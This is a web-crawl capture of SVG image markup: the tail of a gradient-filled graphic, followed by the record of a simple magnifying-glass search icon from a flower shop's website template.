<linearGradient id="paint10_linear_2608_36521" x1="10.9553" y1="2.49976" x2="-4.59013" y2="18.0452" gradientUnits="userSpaceOnUse">
<stop stop-color="#40B8FF"/>
<stop offset="0.00657445" stop-color="#40B9FF"/>
<stop offset="0.2601" stop-color="#40CEFF"/>
<stop offset="0.5122" stop-color="#40DDFF"/>
<stop offset="0.7604" stop-color="#40E7FF"/>
<stop offset="1" stop-color="#40EAFF"/>
</linearGradient>
<linearGradient id="paint11_linear_2608_36521" x1="-2.48012" y1="-5.40355" x2="6.9327" y2="4.00986" gradientUnits="userSpaceOnUse">
<stop stop-color="#65B895"/>
<stop offset="0.0685" stop-color="#62BD95"/>
<stop offset="0.4762" stop-color="#50DB97"/>
<stop offset="0.8009" stop-color="#44ED98"/>
<stop offset="1" stop-color="#40F498"/>
</linearGradient>
<clipPath id="clip0_2608_36521">
<rect width="108" height="25.9984" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/search.svg
body_size: 216
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.1197 24.829C21.1132 24.829 25.1612 20.7809 25.1612 15.7874C25.1612 10.7939 21.1132 6.7459 16.1197 6.7459C11.1262 6.7459 7.07812 10.7939 7.07812 15.7874C7.07812 20.7809 11.1262 24.829 16.1197 24.829Z" stroke="#292929" stroke-miterlimit="10"/>
<path d="M9.84093 22.1671L5.12891 26.8791" stroke="#292929" stroke-miterlimit="10"/>
</svg>
